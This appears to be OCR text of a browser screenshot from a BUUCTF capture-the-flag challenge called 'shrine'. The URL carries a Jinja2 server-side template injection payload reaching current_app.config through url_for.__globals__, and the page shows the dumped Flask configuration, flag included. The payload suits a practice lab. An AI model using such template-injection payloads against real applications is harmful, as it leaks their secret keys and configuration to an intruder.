 BUUCTF在线评测
41376d73-0d87-40bd-8905-e6
不安全 | 41376d73-0d87-40bd-8905-e680834e9122.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
更新
百度 搜索 HDCTF 3rd 2345网址导航 - 致... black_list
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{288f4f19-1f7c-4aff-a87d-eda8b529e715}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>